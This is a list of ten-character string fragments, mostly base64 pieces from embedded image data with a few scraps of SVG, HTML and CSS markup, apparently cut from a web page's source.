"9N9xRpumQB", "Zer7wlLsx7", "lPiXvdm+2H", "jk594fTp1z", "pcRAzrwCmd", "uxU86JvI4m", "yOeTybTXS+", "1fFN/smxb0", "3rK/358NPW", "s/RpbMG0F8", "+FJHmS/dji", "jcs9+OMoDM", "HxNzTp57Ex", "cpmhQamddD", "dxPGb1Uq5r", "faC+ZanSyT", "z8++9hP3Kv", "52nNYnDHeO", "iHsATvjFB4", "GOFiAgC44Z", "AFjJcuQT99", "ZqbV5h9xPm", "5j16+O9cvc", "4w3v/8I/8n", "pjakwtgPy6", "BtCMuc3mnx", "xfm3vDck7e", "yrb9b35m2K", "ZJKpjPrZ5x", "buudqHMc5m", "CafFzb2fXz", "twKm+2xKNe", "RuIsw9zD2L", "nLHkDE1aHM", "AADAAb2MfO", "9MaxFx/JRK", "AoI2eY/T1j", "/+r7RrOLR7", "twE0Y26z+S", "e5937AD//k", "EPAADaeXgG", "Hk+/WpiWAU", "TD6EEEIu8U", "Z67d+ulkmf", "     heigh", "h3THJ9806G", "fcczhDk4h7", "94LEPQCAVg", "v7wpZbCvH1", "rCaZ9szwm1", "e/IbRD4AAD", "M7HcmEYlOt", "AoqYcHx++P", "ok5g5kZaa8", "453MS95SZZ", "tymaFBqZ10", "kndljPxNyz", "585BP3em61", "+4s3TVujxu", "Jk+tNkbHru", "Kcu+8Jftrp", "L9/5xHcT+Q", "PXJCdxz7Z4", "g3BK4JzmOC", "6aGZ8Mc8/N", "acc/nJO5Zr", "IvczTnsPij", "Hs+iHtmI3E", "pU+uAApT5a", "yrb3ZcWGVT", "Ja7MxTpVZw", 'ent" fill=', "pattern0_6", "ms6nPtlPZ0", "2viVHny+ry", "qXX9cXaFJj", "ZhjLOZqZ8L", "UAAAh4E/nE", "D6bqH/Ey/x", "2cD0aiYUn0", "GSKUQ601ar", "a+Nk7inO8O", "TCg21Tr5Ro", 'ref="data:', "/erbiwKZxU", "Pf8ulMcNNV", "YyOIzot0zG", "7tV4yYY2Ju", "XviXoS4J+4", "Kza171Lelf", "95 5.33008", "rhX3+y4sMq", "Tc41leo08k", "c5wT7Z5C6b", "CPw//9P/7H", "ehSeKewNL4", "VwZ3Wwn7qW", "dYzMfesTMy", "XAACmW4584", "ZYp5ehlm0i", "4j9ONjTMMF", "PLHbk7iXp9", "SzCVN3PApj", "365jBxDwAA", "TKjeUOvUdS", "M1Cnj8cy1W", "z7tjPc09r7", "HfFj3aWv3J", "ik2B6pyOZU", "5tqvoyoofI", "mIew5naBJx", "S2myMU2XWs", "JbIONVtGrN", "74l6EuCfuj", "8tAeHkj92c", "HzQ3+l3wz3", "zdVSzrmO7F", "Y6UOEAy/7s", "3LrVTNb2Gm", "bNLY/JyZBm", "AIABJREFUm", "ecfIRTO+jn", "elWy7y2v/T", "Yd917MfPoj", "GuedmYu7Ve", "J8uEGpRuOS", "u42xT1xL0v", "cswtzD3HOg", "Kc7w5OIez4", "JmxkBQp93F", "wISGB+AyM9", "sSW9sJj6ec", "iXsp4t7sTX", "u2VIjlzth3", "97u4Y9eZ8R", "M8AHnHh/vV", "z6/M3S30GC", "v87TnsDhjv", "TXfj2fzyuB", "1LK2A7XvaA", "BP3Bm+Yv7l", "by9Pp9w7pa", "p4t7sTXEPA", "ymJwMaWYcy", "vsj/EzXAS9", "N8MwfIYpr6", "wbwhcE5zHB", "qQs49AxX3Q", "JNHFl65gmx", "CnNvGRNzr8", "n79Ngm7nND", "yV2Y29hU65", "KXnjCe10c9", "vXesFvtI5X", "aTORKa+/mn", "M+93zMAAED", "v1a6Jk6VaV", "gd/qFvuUnK", "C0fe/Yn09u", "JZyuYZd+6Z", "6vd81VJHfq", "f8UyN1ECdI", "5himbeVCXW", "0cnTAnXKeB", "tJkn1Vnbkn", "4waAz8l/4H", "eEc2Ie8Q9H", "TiBCQ0PwGV", "oS4J+4lpsS", "w5l6vvEDWI", "M+GSYe24m5", "AZoZNlLt3V", "MiHwAA1HmY", "vbjnJ/eyqw", "f8LH5Yf7aS", "BvBAAAAHam", "xoMGAJsh7o", "RqU+sl2TG4", "DgjDwAAUAD", "0XbyoEEK3F", "pqHt3kInu+", "8N8cDAAADu", "nEPAAA+J3x", "kxOhjQzDmX", "pvY7jqmv+5", "vykYyKPo5m", "bI3uwUTOpv", "5t8hFM73Ir", "n6LDsJO4pM", "NduJemrgHA", "RMMDuPCc7o", "J3LM5o0NSE", "6saWOs+lka", "QzUKTUb0/e", "PZ+TuGexTn", "/kAYBt8QAb", "yLGaErHBr+", "EYo06nbw5x", "bmnTz2Jibk", "pzvvDu1yEv", "AEDcO2fce3", "k42ciERhJz", "mWJe2niHgB", "nxC7JDXBme", "     sans-", "HafbjPoeBn", "x6s35jH7+P", "ZwqM/Z6KMY", "2E/dSm+Keu", "Nv++JwAAEO", "8JR8AADDGS", "9Ka4V9/svF", "kpg7kJWZ8v", "cS0yJe92b7", "tG5hjnr/ke", "yZdWNCDUrS", "z6rv9dD+ED", "BuJc02Z/WE", "n7SMxkh0L3", "gFAwCZy8h3", "D30sz4ZJh7", "ZuK3Wu4WZq", "8RbOLWFvhv", "5MD10Jn+dp", "ih/VMzD0rE", "CzWSTHP4Z7", "xDwD6whsJA", "D1zG/a+H+H", "/64lSZ/juQ", "cBEGtO2VTT", "uc+9NmHwII", "StokOBOOzS", "/6mSviVJmP", "6WaahJUtK6", "H5B0pvl8Fu", "xbVtFI9+Xy", "NP7LCeibln", "Ww357kmq7F", "HKzqb20pYz", "4VMm1suE5c", "n6r+49H31z", "UGAziZM3WN", "5l6aGZ8Mc8", "+WAMDNiXvi", "vuAni3hYnc", "rPu8ztDdwv", "PYyT3sOizP", "/a+PhkcBAA", "Jjzjmr/ztf", "2ivvn/nS2e", "SSTqUtPN4u", "MC5lh86qQT", "cRzBuI5PXc", "1msk2XC51N", "F0YzKSBok/", "u6JQWDutTP", "KTel5gevss", "pTdzwKY3cV", "WZ8ckw99xM", "64l5gS97o3", "mb/+o9c55D", "E6WeX8Lm/r", "+R+nBF0ZqK", "Wd4NeKez0n", "3EC0/Gpppe", "Pdcem", "QFgs0z45fm", "CTdLabIyzw", "MPbHDeibmn", "apSaUPDlDq", "gVptXMlNr0", "Kc76xD3ACA", "JKXGve7P9M", "sjN+KZGqmB", "zTnMS9yEir", "U5l6aGZ8Mc", "vgkWxxCz2c", "Zpjs+9UVOK", "87RYdlZ8F3", "gs5MNLQxY1", "eYEve6N9sP", "OCPozERDGz", "AADW4uAJAA", "anpI3VhwnF", "wV8SpMuuv7", "ndkxmGj7VL", "pT5apul86p", "WCzTPjl+aB", "on7xm5oyZI", "pSpaT0l+U6", "/5KP/A/Zns", "SNyzOol7Hj", "CPuyQOJe7r", "vUHygz1iHD", "mLneyQl/cS", "qEEBogzD3M", "Rz4zQyTLvb", "AQB8vUQAAc", "bD1tvU9yrb", "L22YLdCO0F", "9qzLAamRLV", "mxl2C+gLGH", "MgHMCJ0sc+", "8vRi0mRlem", "6xPCZ0paSD", "ehLTYe697/", "f2hLgZTuna", "Sa0z8dBMX/", "a9HbDC4zMz", "LHVezJQMhO", "Dz3VGPZFLg", "Mw8gTkuPzR", "dlekpZc3P/", "5TOwTMC+KN", "DuE/PV/+If", "xT5AABgXzz", "TlwLoPLrEM", "LVMP2Snxn7", "AK4S98S9CH", "kAANgCD6UA", '8.88" heig', "02z+NazwuD", "UJ/vpTOh8U", "q8OvwAAAGf", "ViXtWJ3HPY", "Ubi8xQhxLT", "4p7urEPcAw", "E884v8y73l", "WG1T3BP3Bm", "MZhblXZ/p4", "2W/P/HWdzc", "yBpGS97s1s", "BFuktZmY5w", "xD3daRlM3J", "KZGaqDvIt6", "HcRr7bGwH7", "Mx5eX0+4dw", "FOZemhmfDH", "0Pifue+6BR", "jhxDwC4zgs", "HfLdk1TZt0", "    align-", "8MCWYcz+1i", "hgzrACYl74", "O8kmcCE2lM", "93RnHeIeAI", "lcLmTa3XCY", "10TZwq07I2", "hQaiedTJOB", "xMPeG5558g", "znix3ujc8/", "7lUuNn0XkQ", "zrwCmdYnLA", "2yroCrWc6Z", "rEpcDlFLcU", "/B4P/eLd16", "kedtsgW6E9", "HAADH5oEfA", "y5afu000kx", "Pci25uIe4t", "wCAXRD3xL0", "Y3L9M1JnIl", "K1MU6VadyB", "x23AAACAAS", "CCuVYny+R6", "z4+/qhnRuh", "LT8KluoRNi", "SzEkXaRUpu", "u7iXsP/8c7", "0/tX3jWYXj", "yP/mzP01/P", "wQwI3SyzKW", "Ylg+rj2Yw1", "T7qRzPRNMQ", "/fx9emwT97", "9e9xkU4xcw", "37AD//kT6m", "JfTUyTI/vR", "zkpmnm08/f", "ceu3lbQADz", "10skz32RS0", "DwMANBM3BP", "pAFcxwQrcs", "BTA/6ZSice", "5W33nTsu1u", "oLpXW6lan4", "kWPwAAIABJ", "Rvgvd1amp5", "k7eJ3IV5X5", "4U3aAAJnnM", "rRYpxNjL9d", "O5eXZzsEZp", "qvGRDGxNzD", "1TuKe7qxD3", "s0/NwDAYYh", "l9GCePd4jd", "MuVp6Az3UE", "lqdcYh7boh", "NfOJE96xqd", "sYeTuGdxjg", "S99Ka49zKR", "o2pq+soeeO", "yWcO9b+0//", "ub+u7vvAEF", "3FP1ew+z1H", "EMbE3MPc0/", "xVeXFv/c7v", "HdHIvaAlT6", "j38fFHPTNC", "qkKMZ", "AKCVz7YDAN", "CUN4DqmM+s", "cFEoc4Z7ss", "7kiTpX5+BE", "XCDUrSzMyE", "fDdT2yfuG7", "5w0omGt1sk", "fbDxL30prh", "myHdPUmXfO", "7/uTP/V3Wg", "z4kfaQ3YO9", "+C9XmmncgZ", "pcxlbDbSOQ", "PhkcBAADYI", "Tc28fE3NPn", "Vmcc4p7ZSN", "lpTQg2lou7", "TcqzMTDS1M", "sZ2LuWZmYe", "YmH0II9YuN", "mX4pTXzfLh", "nVz/riVJn+", "hnRuhkmfe3", "Zh7gHAGvhz", "h6nrXk8I5o", "xoxtFYNyfz", "91Zn+wpx3W", "zbzrdGz/eZ", "T74BngotCm", "OXQffzdT2i", "jLd6ekndOD", "9auz3XjHyx", "l74l6EuCfu", "m0pi2raKR7", "__browser_", "Rj5xD0AAID", "t7C5EPAADm", "uBv9P8Un7o", "Gem7yzUMK8", "s+l4P7Q9xM", "MJTst", "JpU+OECpj5", "l29qn1T3As", "euWMfF+ZMP", "AAM06MWWxq", "AEAjfvZXN/", "82MT4a552Z", "SvWDJFCKda", "0n4a69r4lS", "Ae5GR6R6TL", "WO43yjpcpY", "yEwAcAwFTi", "J7MR0ZoT52", "9M+2zi9F0e", "noE+Iz+Fec", "0AgB1wIAMA", "3xL0scS9N3", "5dga0jAbMN", "ThCYW", "AaAFvRAAAY", "kAAADOwwsg", "5jnck128BV", "tZpzmJe5GR", "68r+QDAADW", "OtU8qzM+HY", "tcmPfGqTK1", "Q3OuVt8SFe", "915+uadNcU", "l6WvRwNmhK", "m+JUmXZzz2", "bmnpWJubeP", "Cf8ZzkFTP8", "24m5l6dmWh", "4Do7XA4Ium", "Ik7Qv+5Wx4", "TuAcA2ePMB", "7okd1jMx96", "wKoFPXwXcz", "3BPNezMP/r", "g14p7dSdyr", "pck+q87cks", "8VrfYp+QsP", "xsNo/9XqeI", "HEnLR9KCZo", "Nwpn7Fc/33", "RgZhzufT3O", "YHof/VzTLG", "lNcU/cKz55", "W0r83j61cK", "PibmnT/2sM", "LAADsxsc/+", "OlYm5Z5t8B", "Itb6OEMPHZ", "rxRAQAAoNk", "BLRgfpzPJ8", "qZppj8wm++", "XkemJl3QiO", "X4icdE3kcz", "3ElLjXvfkU", "xUnc053Ky7", "qNLHNNFLtT", "ySA8BjeRf5", "HNGaGkAVzH", "tkQlW5Yjzm", "tDEx9zD3xA", "cw9zzyLMPc", "7YeJeL5EPA", "C2F3Fso7pX", "Jr5vlwycbG", "VHvZwAAADT", "kbwz03eWeh", "N2uJ9Ss7Ss", "BqxD2fk7hn", "OWnKFJi6NZ", "AOAADwX8Yi", "sz//c30Gg3", "G46KO4l7Ro", "uyS1ARnmnd", "J0OaGYcy9f", "b3korgHALA", "Ycn4J2jpd5", "SuWBbEXM/H", "Xm2veHH65t", "69m7g3dVPc", "3vmifRk2WA", "lO5eXZTuJe", "zajxH0cn6h", "keca5iymQd", "Pi3QKmfe3s", "c5vNPyF2SW", "UCeF1cAgP/", "iXvpTXGvtt", "jY6Y5Rb8S9", "9FO3P6Pr38", "BTzfj", "4pHojDwk53", "Slxr3uz/TB", "wzCd42W6Bb", "qkz9vGmKs1", "7ulO5eXZTu", "CAAAFX/994", "6sHmvt+hQs", "k8f/P3pvs2", "Wjbe8E8ME9", "7AAG4SADgU", "9TACSutzHh", "Yk7kVGWp1x", "Ub/Df7TWEu", "zi9F0eG889", "aBJxz+ck7l", "rZO4pzvrEP", "vlXvusjzY4", "rbYp74t7gD", "McO9J9v8Qc", "vm+XPcahdY", "bKu4f+5PZ6", "cc5flwQbXB", "E3KszEw0tT", "3vl7j2ipRZ", "wz0d8xzuQa", "37E7inu68O", "Fvfpm54Xi3", "M/GZ76QaWE", "smdDbVsUt5", "WWM/1Smvi+", "5O4Z3GODst", "qcOpfLcpl+", "ve7P9sPqmy", "wByHAAAAA7", "wBAEK+evuT", "Q4NSO+lkmg", "NO73ErV/BZ", "7yL2gjLlp+", "c2rZTKeNN2", "GvcWIh8AMI", "1StlgWDzzP", "zr8ZLNrQxM", "h+YumFHxC/", "q+0mS5j6ur", "YY2dAy5BWQ", 'k id="mask', "ev/q+0ezik", "zqgaL3FCfQ", "xybT/DdN8U", "fILvskdrz0", "vcSw8ODPGv", "nylxEDOvAC", "y2Vdw/96ez", "DKprhX36zv", "TqoMnWR5NH", "serif;\n   ", " 'Helvetic", "bx8Tc06eex", "1qaUwb2ezq", "Vnnn+O+Jej", "X2G459rpwc", "Sm+JefbPzw", "nd8R/v+gAA", "x9zD3xA7rm", "substring", "bu/+r1POZc", "TYzBxMaCQx", "gunjXttfcK", "kQ8AAI7l3u", "KhNzzzb5CK", "/8X/8ribIz", "xwYocca5hy", "8/xM1wEvds", "xwp7uWUn7X", "+OTYe65mZh", "ELskNcGZ5t", "oY0Mw5l6vu", "Gq6Kb/YR99", "di6NY2pDKo", "ZbSvzePrVw", "wDAPhk8KYP", "yp5bNdNp4c", "ABqPM", "F/nwujmRQQ", "fjGQCVT7XO", "feKbNLZeJS", "KfY2Lk0jqk", "fLhfLWTa3H", "translate(", "w9y0fCimc0", "gH73tRwhiM", "qTL186Ypzl", "zEQstPuYta", "Ri3i05h3za", "2Ie8Q9H8Q9", "venrHfCQRT", "XP2csfNb4l", "+x3uCXnXR/", "m/lGkvmIU6", "sgPc5cd9zD", "fC5EMIof1i", "+5FiHvi3uj", "Mv9/rofMmU", "zEvchIqzMO", "OTH3LMLcw9", "Vz7YDANgpc", "NJSKfuAcAA", "c075H7SJK1", "h8m7qU3xb3", "5fjre4k8Zf", "0cJjjzP2KH", "3EzMvToz0d", "sz3KH3D9cl", "bg3cBtx79z", "c/DnwcKO7t", "EowdzvwJkP", "GOFBAoBV+K", "EDAAA04Ifv", "xe4HQFFMK8", "cDsc8gEAAF", "X2R72Bxb8f", "ZAAAAOKCXk", "LvQLfXa/rT", "4SZpbTbGqT", "uiUywKkecz", "99/bRC7qXf", "m4txD5AAAA", "1cao8eX3ew", "zC1HycIbkH", "gE0R98S9CH", "3kbl1nuMcw", "buuK3Fk6mu", "u5a2ZkrOZo", "1TqlPDsTjs", "6xPCbXOyN1", "ovrLYp7ol7", "Z7jHMB0PQN", "sQ9AICPCm/", "2eZ0U2u+4o", "dHwm6WSZ53", "dAyGjDL/mo", "4s/+vfI987", "7Wx6TkyHNj", "EeYe5p6Kwt", "5BV8BbJ14X", "Ti3vNyduFD", "5fK9O4p7HT", "8pa4MO+NU2", "bOfuJfaFPf", "RUpu54FMbu", "54FMbuKpZ1", "Vv2tnl/elv", "XcT7FJsyjf", "c3fHqDfnM/", "WEi0x2b+kI", "iHz/hZG3E8", "JNl+rDum1b", "mOp9ngotCm", "fiI57p24fW", "5cZwO8z4n7", "ftE/juPwQz", "eJKkzkamvf", "2r7xvNLh7J", "sgHAADXeGg", "5fRMgE3+BY", "y7y/hU1993", "yxY2MPNPeQ", "Bed+lb6Bq6", "RlqdcYh7Zi", "1sT+ZHqrMx", "lsnnmyKdvi", "1TfbiXvhRX", "mFjuN8o6XK", "vDv8V0l7qU", "5voa4t9tJ3", "1jMx96xMzL", "VTbFvYZNcW", "5EPAAC4JS8", "6mZnpvmINt", "3wlHwAAAH1", "ZhzL1/dcGs", "hLTbFPXGv+", "X/c25F56XV", "I3Fcfghncn", "HOdx7Ld+x3", "DwAAUADcU/", "295 225.99", "Vege+u1/Um", "N0Hc2+Ik7p", "fT0HZvoZNd", "7t4jWmqBtD", "xTX/v1fD6v", "zP95/9DNXx", "OSOUNIDrmG", "3ISKszDnHP", "qzMx9/Yxp5", "dxrzSxnZO4", "O419x38A2O", "E6P8N53jf7", "qebMeE1W6Z", "5ebiYud0vV", "G3k1LdivSu", "nEPQAAgBhv", "Q9u9hU520b", "Lp68KYmedw", "H30uv6Ym0K", "v7cAAIAnvO", "ifEpHrBkil", "TRxDwBIcKA", "pGhG3NOd4q", "vRH/MuBwAA", "TfZY/WnokP", "oEqYsNrWbt", "HPcWIh8AAA", "L36ptLD221", "BHOLPczaUT", "SzTMScuHYo", "99 147.66 ", "OId8zB/ylw", "qfJCXvEOLZ", "uFKYcIOSND", "r7XVeWG1T3", "ozABwAAG1i", "cCAMDqPIQC", "nfB7GdKHMT", "vcsztFh2Un", "elvbv+X18l", "ABwj7wRAgA", "6WuxnNqvKG", "l4PdJVazvR", "nnmyKdvi6M", "s/hnuziLZj", "eyH7yB7v/J", "/1DMjdLLM+", "D3NPRWHulZ", "Fk7vpVF+gj", "Yd4QuCY4jw", "4CAEAJvCzv", "eGsmj87RyR", "NwO+QNsO+a", "f/Jp/4NeJ2", "9mjQHbQwJv", "FN88Q9xYiH", "wRYfMEv8PG", "map", "O+c54+fFWD", "hhHLixYEQs", "ACAASURBVH", "9kmKeo2EzU", "T32yn86Ezi", "XIypJlxKFP", "3g14p7PSdy", "5+hh6QFU5e", "5t4/pevSYf", "M8jn7h3bU/", "N31ut7EJsH", "LT+0bUxfWe", "t4U9+qbSw9", "scrollingE", "2O6OxHClMS", "8fzi76/+Tb", "qxD27k7hXs", "inqNhM1Mky", "RL3xL0IcU/", "ZwEvcsztFh", "wZ348kLsMP", "Z1OqMY/Jy5", "4l6WuJcm7g", "tumoerIdE1", "LEPXEvMSXu", "fHiXsAQJ6D", "GdqReKe1Un", "JzB7IyU16f", "uFCBgBoyPv", "NcxDAECDx3", "WOiEm1Qs+M", "on {\n    b", "9yIjrc44xD", "wobOpjl3KW", "91Nca++OU7", "rgvOY4IwOS", "tzNhWMSj3p", "OyWtCKTMTd", "7vRA3CPuDU", "mfq6iiDaHy", "96muFffLN5", "eibmnpWJub", "3Gu5MrrZTt", "+6HIzcbFTu", "vfpmfW/epr", "PcybAZ8Y63", "nPvx/qOfuS", "0iHwAA3N3d", "O1r9bO+OFW", "Jl4xa5hZQy", "3Ssz4ZJh7b", "cS2+Ke/XNz", "DwDgMgclAA", "Ks+7zO0N3C", "yPU+QDAADg", "hOIe0kTcU+", "F4UyQ/6be7", "/Lvf4tqEw2", "mViD2fpWfC", "7AADwEeHDD", "aJsw9zD2LM", "gw741TZWq1", "t6T3/OAca/", "I/zgg6M9HQ", "LdJjGvR2ww", "6mmGldksnU", "bZDvu0XGPj", "H6z31hNCt9", "9r/Pf67zbr", "s5G4B7AQLj", "XVw3ZM7Tsl", "l1R3Evuinu", "0bwNoBlzm8", "7RhUqmhvZf", "eljQB0L+a2", "Xdol5O4pzt", "Ekemvv5pFv", "1UfGrmctla", "AF2StwT9yL", "ILI9cWrHnL", "PcEFsiUlvE", "xkh0L3PPN6", "7ExNwTgzAx", "dXP+uJUmf4", "z/TBxL70p7", "7wdxTJ8u0F", "HkAWfrkB4H", "3fE7iXnggc", "HByj10TJN5", "NTJMn1Y900", "u6sQ9wDAJg", "l+7CtK0wWG", "OdxL3SxAHE", "WJWELmZtLx", "ggca++dCcn", "RYxO+1o834", "qx3xdOd3uf", "wAQBAnrgn7", "zdPLEQJ0yH", "RuhkmUt3tU", "PcE/dyxL3w", "tnfpnJ+5wU", "bdLY/JyZBm", "eZ72NG4JnA", "jcxUOtLvKo", "zfM33xw+/v", "7Q2G+NUmTV", "R7LFLfRwBh", "DwUHjzBgAA", "ANiENyQAAA", "G/shpYsKaE", "hM4nVZLVMP", "d8xzuQatW3", "worgHALBzD", "rhX2+u8sNq", "mX6LZ17rly", "pwuRDCN1db", "h3JzTSKRxw", "NmHqjkdh7K", "cTc6/OTDS0", "Pibmnj71JC", "2jSucyfFUc", "MYMAAAwgev", "xP5ne5ixfm", "xb365jhxDw", "Wnelr07rHd", "DuPCc7okNQ", "adPPYl5NQK", "mzM6JDWBuJ", "+/woSsYTMz", "4D+gDP+Zqf", "fvE4/dvC2g", "px;\n    --", "wuz36O7/p3", "AKAAA0WY58", "2v4i0tmEqT", "VT/ChKxhMz", "b/ZNintJ4h", "pOMzSSfLPI", "+1vY1Pf7jc", "EvtynutVwZ", "euYmHs1XrK", "EnPbBKFlgE", "2BWm1cyU2v", "TFzuZIW+uJ", "kLkA4Dz8cE", "5geh/9xtxT", "kjdWHCcXnE", "S0u5j16+O9", "CnEuYe5p5F", "4I0SAAA+Dc", "OdU4Dkledj", "Hq420e8HO4", "x4Xi3tWLl+", "LE4wAMAAAS", "UeflCBLMzM", "RpM5Epr7+a", "YApl3QiOdL", "gzp++3yGCZ", "plPJ65duun", "rA46Ln8w7b", "P/PS9nbbWq", "q11Evd0Zx3", "gpcU/cixD3", "mI4HIO/4cL", "GZmeG3eIfd", "TkZgM4ipr5", "EEJ3FhsYej", "+ja/iLS2YS", "lsn1IkmdiU", "IvkK+K2//w", "0Pupdf1xdo", "cpXiQGt7Da", "RDwDYCw8tA", "W+1hU9yrb1", "ZxgQrcsS5h", "0fuNYHdsx/", "0NaocTpZJt", "Oj2LfOJe5+", "UkV7K9P3a7", "/fepzDPT/z", "Ztq2jk+3LZ", "pZ5DvjM8w/", "oU9+qbXXcU", "QiwtzD3PPI", "3jg7LTuKeM", "Jj2yCfuiXs", "UuzHvjVJla", "6U7l5dlO4l", "Z403CO1qpk", "79P9f5Ns5/", "RZmz/9y7+i", "zzyHe4oLg6", "NPd65S1xYd", "Yp74t7gDfM", "JOYVXPvTZh", "lnbhLKUOY1", "Q7ZZJl3cRz", "p0x6kXMsJN", "j//Bfqb16R", "a3WyTK4XSe", "fFp+/nd/W/", "+v/6e0QA2B", "vfnv6Uaq4l", "Z7i7+VVVOW", "7MbcVm9p3K", "Q+jXjpIYTQ", "f5UY4bVyJS", "ECAEzm68hH", "YztCM32KGe", "TZXK9SFJnI", "U6VadyBR5t", "ekvzHmnZYL", "cU+Y2MNJ3L", "mmQydenpZl", "sZcZ9yAG5p", "LoHJ08MVCn", "fMS9nU7inm", "pHvy2WGBqV", "IKYd4JjXS+", "96KbW457C5", "Kbq955DvjI", "okZnwxzz83", "13bX0Q6mzB", "+/kmGvypxg", "wAADUeogBg", "Z2LuWZmYe/", "H3gjLmJsmp", "G+bLdCN0F5", "vst/rvOtD/", "HOgMPfSzPh", "GldksnUpZK", "Je51b7YfJu", "C3x2EfAABg", "W/Felc83el", "dFzOvR2wwu", "w8S93J7dzu", "EtNff00Scw", "BpLFP3iBT6", "77/HVOdwTj", "UMu0F87N95", "oUHEvfqS3d", "w1tzNhWMSj", "4jdPLNjMtP", "0u2MPkz32X", "MR0aoj13SV", "bKfzoTOJ1U", "mptuuPUCxn", "5wT7Z5C6b2", "9+n8z9HS3e", "Omuok7tkWb", "ZPJFtxtxkB", "vciI63OOMQ", "vVL48YiHu6", "wp8d72uN7F", "AAAbOKfr17", "pvIt7u4F/9", "iKSUwqNmX5", "tqydKKQMqc", "H5PpxpM5Ep", "MPdvkI5je5", "8PAOAHAi4p", "Ou0O7nLefn", "NcU/cKz550", "Z8H1dMw35s", "Skwq80rmam", "BbOfKXEQM6", "x9HMQ8QQ0+", "    left: ", " kỳ để lấy", "N/BxKI8V+u", "ps/lb9rZ5f", "iw7CTuKTPL", "NUmbHXg3RL", "PNNkU5fF8b", "0MNLjPz8SM", "RuHM/Ypind", "mdD5pEqyGq", "8tjcjKkmXE", "rtf1JjYJpn", "+IxP5xL2Gq", "h2XQ2dReXC", "1xdoUmNXml", "O75fK9O4p7", "CAc/ESCAAA", "2RcarbNGbi", "NcK+bzR9ub", "6S12RjnI2H", "o/7BObezYy", "YVM82x+QTf", "3MXzKj4hXl", "7r5V7rvZhj", "L1PM08swk+", "yoXjgonDm2", "BuT8dFihQe", "lxEDOvAKZ1", "BxKc+KnbuH", "I1puyoaxf7", "mRTMmH0II5", "FOi8IGqZU8", "xEz4lQ71Y5", "z0ncs1inOY", "hiZ9evehtx", "kzy87wasQ9", "kTF0rq3/82", "DM4EUDAIBN", "6iiDaHy6YK", "Vidxz2Mm7q", "lkapdqmNDZ", "zNmvqpjL2H", "nFpqz2iWdq", "8LXGeHNfXz", "0qb7QeJe+l", "VLYxwYocca", "mvvyaJuQNZ", "nduFKYsthU", "1OtkedtsgW", "scM+MYqbTv", "5zNTwlszeX", "82ZTBttYqP", "1ZhhNTIlqj", "BNM7HcmEYl", "LE9/GlWj4e", "NOy92u+fXd", "qXtECn03mA", "KzUSdLNOHd", "aME8h3uKEc", "FvmmmIXtmL", "YjI9THLmkq", "5fFOk09eFM", "alTHfB7GdK", "U42xkStQ75", '"logo-tf" ', "z/g2NjBPg3", "cxfMqPiFeW", "cQNyb5STuE", "9xj7hXX3qr", "bx8Tc0+feh", "E7piEpOKTY", "RSmLez2VTn", "0TCDuSU7in", "yrbj574Wab", "28UjWsvRWZ", "pkMnXp6WZR", "p7nVuinu5T", "MphqSLlMrU", "IvDWmuxNhz", "Wr9MMXmenr", "0fCimc0E88", "3/yOZWXZzs", "Uq5iLiOJ2S", "i10fti4l/6", "ii/eGCmVdC", "4lFvo/pBwl", "+p7M5PPCxr", "8LaCICcfnz", "oAAFb37Kf4", "AsvinsAAEE", "FfEvLa/4Ey", "GhKyYxqdiU", "55S1yY98ap", "3KsOmuok7t", "HJ08M1Cnj8", "+jMREMbM7Z", "prgPEvfIpO", "C0Mx5eX0+4", "urXUS93RnH", "90mb7QeJee", "7/6DhHkO98", "2zlnbhvXOe", "jmb+fJs0u2", "MHEvd0p8/n", 'h="1784" h', "aa+cPrUY6U", "0sU/8eF+kU", "/PId87zT4A", "Jl+Z/LoHJ0", "BUyzqZkvuh", "LXMS95x73O", "+Nk7inO8OT", "d0JjcDvqb2", "lnltf+mlk2", "T3g4NXoiZV", "QA2ApxT9yL", "Vj3TStj6to", "n7fVKgmnfL", "+NUmVotUoy", "3GlMGWxqfY", "k/lmNvQdDM", "L1ZTuKe7gx", "kz2aSTor5h", "CHMPc09FYe", "bzT8hdklqg", "ye3flP50iH", "HviXmLqyqb", "66sRSimvxk", "cxL360ludx", "Y9eZ8Rj9/n", "WZmOcKrOCx", "MtoIQPdibr", "ZKXu0oCSjD", "c3LHZMPobl", "WLu7WNi7ul", "3/5Lvhnwva", "cVmok6W6cO", "bnnrxN5C7M", "b/CG+ZviXn", "3cQDTMt5kG", "7gxPIu75vM", "ARS8jcTDo+", "bMLUPXaFvh", "+aFtY/rKGr", "t4yJuVdnYu", "viXm2v88Jq", "5DvnyRumNp", "wk7Q2G+NUm", "+u58QuzurN", "JexbrNCdxL", "OSKEUFGYe5", "LXRCTKoXfG", "KYkrPpvrry", "puhZO", "1XrOGWCWBG", "GnsxTTF5ne", "mEYlOtk29k", "TZWLu2SYfw", "96klMzD0xi", "H7+hPEUZ+8", "I3d62odpeK", "fPelVq6Odh", "9UxbsSzQWc", "4G5n++8+w3", "WjHlwz38Sy", "s3LeRr/Xf5", "Xgfpj0RPcw", "FaRlgZNave", "h70Ax+GQFg", "5i6YUfEL89", "xd8e+Xu+94", "m+p3Jo3N08", "rnnLsuDDa4", "lzgmCAH+B0", "cXMBctGNb6", "459rpwcM9i", "f2Me9u7r0J", "Ao8iv//J1/", "XES98oTWzm", "7oUyXxYJ5D", "ihAz7y8iZI", "QQQncWLzGE", "9yTbd6CqT0", "93WmZQNyTn", "ofxjibmfq5", "63cc7UPY5z", "NyKF1IAAOB", "Xu6sw5xDwC", "XpgYbr1NDm", "wMcTNcIbvC", "zj//Ev8nfZ", "woZHEHDsDk", "ZkrOZoJOAX", "SaZDJ16elm", "txr+Ks+/zO", "nk2Xy+aZIp", "fEvdJm+2Hi", "e77ijuRTfF", "S9wAAEhx+A", "NgLbxYAAJ+", "zmIm3j+LiJ", "8SMcmrtgRs", "TMcDkHd8uF", "eIvczTnsPi", "2iz2Op9wuC", "jovrLYp7ol", "cwV8SpMuuv", "lLTw0BUsg0", "ZCZ1PqnyqY", "rMxMNLUzMv", "DidLPNOAbk", "tW3ZSCKlaC", "yNqhD5Y53C", "ZjaXinVmQh", "fdU/d7DLHV", "EIIobp4iSK", "YwcQ8AAJjA", "ljqCWQ9lSO", "Wcd0L05gOj", "paR8m8MZBF", "DRnhIIWSSX", "LmGPxqZNO2", "SmHKzqY6dv", "r4vl0ycLKR", "D8z13YAwDg", "90d+n63BPx", "Lz7tAu5+1n", "CheRf5iHtJ", "EJojtiQEbq", "WBbEXM/H+W", "SnS2MKfrbP", "5pviXn2znb", "AgCbe5AAAA", "5);\n    --", "JFcxC38OY4", "ZNlLt3VOvV", "uiQ1IRiNDu", "hwnQ3wPifu", "2Ke0HiHgBA", "VO/7/yDP/w", "IMxXkY+4N8", 